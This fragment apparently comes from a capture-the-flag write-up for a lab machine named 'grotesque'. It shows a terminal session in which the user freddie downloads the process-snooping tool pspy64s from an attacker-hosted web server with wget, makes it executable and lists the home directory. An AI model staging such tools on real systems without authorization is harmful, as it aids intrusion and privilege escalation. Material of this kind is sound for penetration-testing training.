 freddie@grotesque:~$ wget http://192.168.50.129:8888/pspy64s
--2023-04-02 06:40:08--  http://192.168.50.129:8888/pspy64s
Connecting to 192.168.50.129:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s                           100%[=============================================================>]   1.10M  --.-KB/s    in 0.03s
2023-04-02 06:40:08 (41.7 MB/s) - ‘pspy64s’ saved [1156536/1156536]
freddie@grotesque:~$ chmod +x pspy64s
freddie@grotesque:~$ ls -la
total 1152
drwxr-xr-x 4 freddie freddie    4096 Apr  2 06:40 .
drwxr-xr-x 3 root    root       4096 Dec 17  2020 ..
drwx------ 3 freddie freddie    4096 Apr  2 03:17 .gnupg
-rwxr-xr-x 1 freddie freddie 1156536 Dec  6  2021 pspy64s
drwx------ 2 freddie freddie    4096 Jul 11  2021 .ssh
-r-x------ 1 freddie freddie      32 Jul 11  2021 user.txt